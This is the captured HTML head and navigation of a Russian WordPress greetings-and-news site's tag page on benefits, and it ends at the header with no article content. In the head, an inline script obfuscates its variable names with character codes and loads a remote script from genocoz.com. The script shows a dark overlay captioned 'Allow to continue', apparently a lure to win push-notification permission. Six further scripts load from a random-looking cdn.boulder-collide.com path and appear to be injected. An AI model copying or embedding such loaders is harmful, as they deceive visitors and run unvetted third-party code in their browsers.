

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/tag/lgoty
body_size: 20219
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://supersolnishco.net/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>льготы Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://supersolnishco.net/tag/lgoty" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="льготы Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<meta property="og:url" content="https://supersolnishco.net/tag/lgoty" />
	<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://supersolnishco.net/tag/lgoty","url":"https://supersolnishco.net/tag/lgoty","name":"льготы Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","isPartOf":{"@id":"https://supersolnishco.net/#website"},"primaryImageOfPage":{"@id":"https://supersolnishco.net/tag/lgoty#primaryimage"},"image":{"@id":"https://supersolnishco.net/tag/lgoty#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2021/03/minimum3.jpg","breadcrumb":{"@id":"https://supersolnishco.net/tag/lgoty#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/tag/lgoty#primaryimage","url":"https://supersolnishco.net/wp-content/uploads/2021/03/minimum3.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2021/03/minimum3.jpg","width":1200,"height":630,"caption":"Минималку, пенсии, субсидии, стипендии и соцпомощь рассчитают по-новому: Минсоцполитики инициирует изменение прожиточного минимума"},{"@type":"BreadcrumbList","@id":"https://supersolnishco.net/tag/lgoty#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://supersolnishco.net/"},{"@type":"ListItem","position":2,"name":"льготы"}]},{"@type":"WebSite","@id":"https://supersolnishco.net/#website","url":"https://supersolnishco.net/","name":"SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","description":"SUN - Информационно-развлекательный портал - ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ","publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersolnishco.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d","name":"supersolnishco","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/#/schema/person/image/","url":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","width":300,"height":300,"caption":"supersolnishco"},"logo":{"@id":"https://supersolnishco.net/#/schema/person/image/"},"description":"Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...","sameAs":["https://supersolnishco.net/","https://www.facebook.com/svetlana.supersolnishco","https://www.pinterest.ru/ssupersolnishco/","https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента" href="https://supersolnishco.net/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента комментариев" href="https://supersolnishco.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента метки льготы" href="https://supersolnishco.net/tag/lgoty/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supersolnishco.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='if-menu-site-css-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-style-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-ilightbox-skin-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css?ver=1768751281' type='text/css' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css' type='text/css' media='all' />
<script id="addtoany-core-js-before" type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

a2a_config.track_links = 'ga';
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<script type='text/javascript' async="async" src='https://supersolnishco.net/wp-content/plugins/playerjs.js' id='playerjs-js-js'></script>
<link rel="https://api.w.org/" href="https://supersolnishco.net/wp-json/" /><link rel="alternate" type="application/json" href="https://supersolnishco.net/wp-json/wp/v2/tags/41891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supersolnishco.net/xmlrpc.php?rsd" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="shortcut icon" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipadretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphoneretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipad.png" />
<link rel="apple-touch-icon-precomposed" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" />

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 366444,
            utm_content: '',
            domain: window.location.host,
            delay: 5,
            nextTimeout: 3,
            ical: 0,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 1,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://genocoz.com/66087.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>



<script src="https://jsc.mgid.com/site/544213.js" async></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156661073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


<script async src="https://cdn.boulder-collide.com/cge17l291/vil/mp03y08qh678qvu786pykyu.go"></script>

<script async src="https://cdn.boulder-collide.com/cf171l912/ivlp0my30qh8867uqv867/pyks4lcz.go"></script>

<script async src="https://cdn.boulder-collide.com/wan17l/219ilvmp03y0hq8687/uvq687kpy2ezl.go"></script>

<script async src="https://cdn.boulder-collide.com/chol17/219vilm0p0y3/q8h687uvq786/ykpbfrv3q.go"></script>

<script async src="https://cdn.boulder-collide.com/rqxl17192/livmp0/03yh8q768uqv/876/ykpne.go"></script>

<script async src="https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Montserrat';
	font-size : 18px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.background-cover{
	background-color:090000000 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7AA21B;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#theme-footer {
	background-color:#ffffff !important; 
				}


.grecaptcha-badge {visibility: hidden;}</style>

</head>
<body data-rsssl=1 id="top" class="archive tag tag-lgoty tag-41891 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://supersolnishco.net/">
				<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-verx-menyu" class="menu"><li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26124"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://supersolnishco.net/kontakty">Контакты</a></li>
<li id="menu-item-31771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31771"><a href="/feed">Подписаться на новости</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://supersolnishco.net/">
							<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

